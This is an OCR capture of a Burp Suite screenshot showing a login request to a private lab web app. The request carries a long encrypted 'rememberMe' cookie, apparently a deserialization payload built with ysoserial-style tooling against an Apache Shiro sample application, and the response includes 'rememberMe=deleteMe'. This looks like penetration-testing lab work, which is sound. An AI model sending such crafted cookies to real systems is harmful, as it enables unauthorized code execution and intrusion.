 Burp Suite Professional v2020.11.3 - Burp_save - licensed to surferxyz
Comparer Extender Project options User options Passive Scan Client YSOSERIAL AES Crypto Domain Hunter
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
82 × 83 × 84 × 85 × 86 × 88 × 89 × ...
Send 取消 < > 目标: http://192.168.199.173:8080 ?
请求
Pretty Raw \n Actions
1 POST /login.jsp HTTP/1.1
2 Host: 192.168.199.173:8080
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.173:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.199.173:8080/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: rememberMe=
3aLHLTAtQWS2iJojJDdC5NEM3/Z2/qQ+v7DeRyG8PfRxqoRo+bH1USO4evzsBaXih6
Wim2fK7HA1gty3Np0qldSqEZPf19Ah3pJ+cl32PCHXHZHei2L//W950Mo9VaXTEYVw
Rc3cXz7QaP9v3Taj7Rzd/J70OVu4PvZ+e5NU73n+J6ylSB/K5kU9HzUjJNRKXwW/o2
Ixz624iL105cB2WoMvleOVTHwAQE7kjRk/vats1YBKUcUo15/yKwqWeu79UnaAuPDe
Ksf8oNAU1+zl3kPeL/pn7n44BHsGiua/li62eaF98y0fAwYWENzLLli80knHiGMmPA
E8QC/3pnZEIdjhsFkJ+kZHlxTtpJ7z2+R1gizudFql/nyrFKQZTflBSDF0S4EnPPGo
G69OC19AKQ==
14
15 Connection: close
16
17 username=admin&password=123456&submit=Login
响应
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat,
4 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sat,
5 Set-Cookie: JSESSIONID=8A64E9EAEEAD50BC48ABFB7CE2C13B4F; Path=/;
6 Content-Type: text/html;charset=ISO-8859-1
7 Content-Length: 2293
8 Date: Sun, 20 Jun 2021 11:13:09 GMT
9
10
11
12
13
14
15
16
17 <html>
18 <head>
19 <link type="text/css" rel="stylesheet" href="/style.css;jsess
20 </head>
21 <body>
22
23 <h2>
Please Log in
</h2>
24
25
26 <p>
Here are a few sample accounts to play with in the default
27 demo and test installs only). Do you remember the movie the
</p>
28
29
30 <style type="text/css">
INSPECTOR
? Search... 没有比赛
? Search... 没有比赛
完成 2,699字节 | 302毫秒